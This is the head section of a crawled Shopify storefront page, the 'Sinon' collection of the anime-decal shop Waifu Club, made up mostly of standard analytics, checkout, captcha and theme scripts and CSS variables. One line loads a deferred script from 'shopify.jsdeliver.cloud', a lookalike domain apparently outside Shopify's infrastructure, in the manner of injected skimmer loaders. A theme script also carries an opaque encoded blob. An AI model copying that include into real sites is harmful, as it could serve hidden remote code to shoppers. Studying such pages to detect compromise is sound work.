

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://waifuclub.com/collections/sinon
body_size: 59107
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://waifuclub.com/collections/sinon">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=="></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/secondary.js?v=176066990885051318471750780550" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//waifuclub.com/cdn/shop/files/5135680.png?crop=center&height=32&v=1751918456&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sinon
 &ndash; Waifu Club</title>

    

    

<meta property="og:site_name" content="Waifu Club">
<meta property="og:url" content="https://waifuclub.com/collections/sinon"><meta property="og:title" content="Sinon">
<meta property="og:type" content="website">
<meta property="og:description" content="Waifu Club has the best anime decals! For cultured people only.">
<meta property="og:image" content="http://waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo_24211d6a-8667-4046-8bcf-4b610a004706.png?v=1619773369">
<meta property="og:image:secure_url" content="https://waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo_24211d6a-8667-4046-8bcf-4b610a004706.png?v=1619773369">
<meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="600"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Sinon">
<meta name="twitter:description" content="Waifu Club has the best anime decals! For cultured people only.">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="waifu-club.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class b{constructor(e={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...e},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const e={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(t=>{t.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},e),this.config.sectionIds.forEach(t=>{const i=document.getElementById(t);i&&this.observer.observe(i)})}calculateVisibility(e){const t=window.innerHeight,i=window.innerWidth,n=t*i,o=e.boundingClientRect,s=Math.max(0,o.top),c=Math.min(t,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,f=p>=80;return S||f}isSectionViewed(e){return this.viewedSections.has(e)}setupGlobalClickTracking(){document.addEventListener("click",e=>{const t=this.findParentTrackedSection(e.target);if(t){const i=this.findInteractiveElement(e.target,t.el);i&&(this.isSectionViewed(t.id)||this.trackSectionView(t.id),this.trackSectionInteract(t.id,i,e))}})}findParentTrackedSection(e){let t=e;for(;t&&t!==document.body;){const i=t.id||t.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:t,id:n};t=t.parentElement}return null}findInteractiveElement(e,t){let i=e;for(;i&&i!==t;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(e){this.viewedSections.add(e),this.config.onSectionViewed(e)}trackSectionInteract(e,t,i){this.config.onSectionInteracted(e,t,i)}handleSectionVisible(e){const t=e.id,i=setTimeout(()=>{this.isSectionViewed(t)||this.trackSectionView(t)},this.config.minViewTime);this.viewTimers.set(t,i)}handleSectionHidden(e){const t=e.id;this.viewTimers.has(t)&&(clearTimeout(this.viewTimers.get(t)),this.viewTimers.delete(t))}addSection(e){if(!this.config.sectionIds.includes(e)){this.config.sectionIds.push(e);const t=document.getElementById(e);t&&this.observer&&this.observer.observe(t)}}}class g{constructor(){this.sectionTracker=new b({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(e){const t=document.cookie.match(new RegExp(`(?:^|; )${e}=([^;]*)`));return t?decodeURIComponent(t[1]):null}setCookie(e,t){let i=`${e}=${encodeURIComponent(t)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(e){const t=Object.entries(e).map(([o,s])=>[Number(o),s]),i=t.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of t){if(n<s)return o;n-=s}return t[t.length-1][0]}render(e){const t=e.blocks,i=e.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));t.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=t.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(e){return this.runningSplitTests.find(t=>t.block.id===Number(e))}initTrackingForSection(e){this.sectionTracker.addSection(e)}onSectionViewed(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_viewed",{sectionId:e,splitTestHash:t.id})}onSectionInteracted(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_clicked",{sectionId:e,splitTestHash:t.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new g;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43580883102/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c3a1adb1a17aa6f7fec52de71148b1a">
<meta id="in-context-paypal-metadata" data-shop-id="43580883102" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/sinon.atom" />
<link rel="alternate" type="application/json+oembed" href="https://waifuclub.com/collections/sinon.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=43580883102" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9c3a1adb1a17aa6f7fec52de71148b1a","betas":["rich-media-storefront-analytics"],"domain":"waifuclub.com","predictiveSearch":true,"shopId":43580883102,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "waifu-club.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":181717532999,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "waifuclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tag.getdrip.com\/3981844.js?shop=waifu-club.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43580883102,"offset":3600,"reqid":"6931205f-2111-46c0-82a7-3ee75bd78b68-1770050769","pageurl":"waifuclub.com\/collections\/sinon","u":"2b540ce7c072","p":"collection","rtyp":"collection","rid":224168837278};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//waifuclub.com/cdn/shop/t/31/compiled_assets/scripts.js?v=5455"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.24dc69d5a89277f2854e112bddfd2c5420fd3973.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.d17ed1f3a767ca2dd9fcaa8710c651c747c3860e.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.56a12bf435e8401765588d4fbf86b152db29e2a2.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.2e4a288a3b1073a078bbbf883bdf8c1ca2ff0f8f.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.98dfcf65bc48d5feb68ff42764400055451c917c.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.3e8c9f7c6bca0b0064b77d34a6d297e354571235.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.163ab44a3549d32affe27b1c25448b75221b890d.woff") format("woff");
}


        :root {
          --font-body-family: "Titillium Web", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 245, 245, 245;
        --color-shadow: 245, 245, 245;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 0, 59, 179;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 226, 67, 66;
        --color-base-accent-2: 0, 131, 80;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #003bb3;
        --gradient-base-accent-1: #e24342;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.3;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

